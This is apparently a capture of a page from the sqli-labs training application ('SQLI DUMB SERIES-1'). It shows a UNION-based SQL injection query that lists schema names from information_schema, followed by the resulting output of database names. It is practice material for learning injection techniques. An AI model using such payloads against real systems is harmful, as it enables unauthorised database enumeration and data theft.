 Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,2,group_concat(schema_name) from information_schema.schemata -- ' LIMIT 0,1
Your Login name:2
Your Password:information_schema,boke,challenges,ck,dvwa,msg,mysql,performance_schema,pikachu,pkxss,s_t2,security,test
SQLI DUMB SERIES-1